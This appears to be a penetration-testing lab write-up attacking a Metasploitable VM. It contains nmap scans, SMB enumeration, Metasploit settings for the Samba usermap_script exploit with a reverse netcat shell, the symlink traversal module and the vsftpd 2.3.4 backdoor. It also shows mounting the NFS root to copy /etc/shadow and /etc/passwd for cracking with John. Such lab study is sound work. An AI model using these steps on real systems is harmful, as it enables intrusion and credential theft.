
Intitial Setup
Attacker machine:


Victim machine: Metasploitable.
Nmap
Without Firewall
OS detection, service detection, default script scanning and traceroute:
nmap -A 192.168.1.129 -oN metasploitable.txtOutput:
# Nmap 7.94 scan initiated Sat Oct 21 12:08:53 2023 as: nmap -A -oN metasploitable.txt 192.168.1.129
Nmap scan report for 192.168.1.129
Host is up (0.000098s latency).
Not shown: 978 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.130
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2023-10-21T05:09:13+00:00; 0s from scanner time.
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-title: Metasploitable2 - Linux
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 50363/tcp mountd
| 100005 1,2,3 60201/udp mountd
| 100021 1,3,4 50521/udp nlockmgr
| 100021 1,3,4 50992/tcp nlockmgr
| 100024 1 38362/udp status
|_ 100024 1 46316/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open @ Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 22
| Capabilities flags: 43564
| Some Capabilities: SupportsCompression, SwitchToSSLAfterHandshake, Speaks41ProtocolNew, LongColumnFlag, SupportsTransactions, Support41Auth, ConnectWithDatabase
| Status: Autocommit
|_ Salt: 7HFcCbEo#Yyu_\/t}64C
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2023-10-21T05:09:13+00:00; 0s from scanner time.
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 0:51:37
| source ident: nmap
| source host: F231D963.78DED367.FFFA6D49.IP
|_ error: Closing Link: bgaqtdkmr[192.168.1.130] (Quit: bgaqtdkmr)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/5.5
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2023-10-21T01:09:05-04:00
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 59m59s, deviation: 2h00m00s, median: 0s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Oct 21 12:09:13 2023 -- 1 IP address (1 host up) scanned in 19.84 secondsWith Firewall
Turn on firewall:
sudo ufw enableAnd block the IP address of the attacker machine:

sudo ufw deny 192.168.1.130 to anyShow firewall status:
sudo ufw statusOutput:
Scan again:
nmap -A 192.168.1.129Output:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-21 12:22 +07
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.35 secondsScan with -Pn flag:
nmap -A 192.168.1.129 -Pn -oN metasploitable_with_fwOutput:
# Nmap 7.94 scan initiated Sun Oct 22 09:53:08 2023 as: nmap -A -Pn -oN metasploitable_with_fw 192.168.1.129
Nmap scan report for 192.168.1.129
Host is up (0.070s latency).
All 1000 scanned ports on 192.168.1.129 are in ignored states.
Not shown: 990 filtered tcp ports (no-response), 10 filtered tcp ports (host-unreach)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Oct 22 09:53:20 2023 -- 1 IP address (1 host up) scanned in 11.49 secondsScan with randomized hosts:
nmap -A --randomize-hosts 192.168.1.129 -oN random_hosts_metasploitableOutput:
# Nmap 7.94 scan initiated Sun Oct 22 12:36:56 2023 as: nmap -A --randomize-hosts -oN random_hosts_metasploitable 192.168.1.129
Nmap scan report for 192.168.1.129
Host is up (0.00010s latency).
Not shown: 978 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.130
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_WITH_MD5
|_ SSL2_DES_64_CBC_WITH_MD5
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: 2023-10-22T05:37:16+00:00; 0s from scanner time.
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 45283/tcp mountd
| 100005 1,2,3 50353/udp mountd
| 100021 1,3,4 39361/udp nlockmgr
| 100021 1,3,4 58936/tcp nlockmgr
| 100024 1 47232/udp status
|_ 100024 1 52396/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 23
| Capabilities flags: 43564
| Some Capabilities: Support41Auth, SupportsTransactions, LongColumnFlag, ConnectWithDatabase, SwitchToSSLAfterHandshake, SupportsCompression, Speaks41ProtocolNew
| Status: Autocommit
|_ Salt: {|!(GmpkIk\j$m|G.O$a
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
|_ssl-date: 2023-10-22T05:37:16+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd (Admin email admin@Metasploitable.LAN)
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| source ident: nmap
| source host: F231D963.78DED367.FFFA6D49.IP
|_ error: Closing Link: qkumplsap[192.168.1.130] (Quit: qkumplsap)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/5.5
Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h00m00s, deviation: 2h00m00s, median: 0s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2023-10-22T01:37:09-04:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Oct 22 12:37:17 2023 -- 1 IP address (1 host up) scanned in 20.37 secondsTo delete firewall rule:
sudo ufw delete deny to any from 192.168.1.130Vulnscan
sudo nmap -sV --script=vulscan/vulscan.nse 192.168.1.129 -oN vulnscan_metasploitable.txtAttack surface:
Samba
Version: Samba 3.0.20-Debian
Use SMBmap to enumerate shares:
smbmap -H 192.168.1.129Output:
[+] IP: 192.168.1.129:445 Name: 192.168.1.129 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
opt NO ACCESS
IPC$ NO ACCESS IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ NO ACCESS IPC Service (metasploitable server (Samba 3.0.20-Debian))Try to read files in tmp share:
smbclient //192.168.1.129/tmpOutput:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Oct 21 19:19:14 2023
.. DR 0 Mon May 21 01:36:12 2012
.ICE-unix DH 0 Sun Oct 22 00:44:45 2023
4652.jsvc_up R 0 Sun Oct 22 00:44:59 2023
.X11-unix DH 0 Sun Oct 22 00:44:53 2023
.X0-lock HR 11 Sun Oct 22 00:44:53 2023
7282168 blocks of size 1024. 5435568 blocks availableThe letters next to each entry have specific meanings:
D: Represents a directory.R: Represents a regular file.H: Indicates that the file or directory is hidden (starts with a dot in the name).DR: A combination of “D” and “H,” indicating a hidden directory.HR: A combination of “R” and “H,” indicating a hidden regular file.
Search in Metasploit:
search sambaSome workable payloads:
8 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
11 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory TraversalCVE-2007-2447
Metasploit options:
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen portResult:

Explanation: https://0x00sec.org/t/cvexplained-cve-2007-2447/22748.
CVE-2010-0926
Metasploit setup:
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBSHARE tmp yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystemWe use tmp as SMBSHARE option because it is readable and writable.
Result:
Explantation: https://www.samba.org/samba/news/symlink_attack.html
RPC Bind and Network File System (NFS)

Enumerate mountable folders:
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 192.168.1.129Output:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-21 19:31 +07
Nmap scan report for 192.168.1.129
Host is up (0.00035s latency).
PORT STATE SERVICE
111/tcp open rpcbind
| nfs-showmount:
|_ / *
Nmap done: 1 IP address (1 host up) scanned in 0.31 secondsTry to mount it:
sudo mkdir /mnt/metasploitable
sudo mount 192.168.1.129:/ /mnt/metasploitableFolder / is mounted successfully.
Download /etc/shadow and /etc/passwd. Create an unshadow file used for John
unshadow passwd shadow > passwordsUse John to crack the password:

Vsftpd
CVE-2011-2523
Version: vsftpd 2.3.4
Metasploit setup:
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 AutomaticResult:

Unreal IRCD
Use Nmap to find out the version:
nmap -A 192.168.1.129 -p 6667Output:
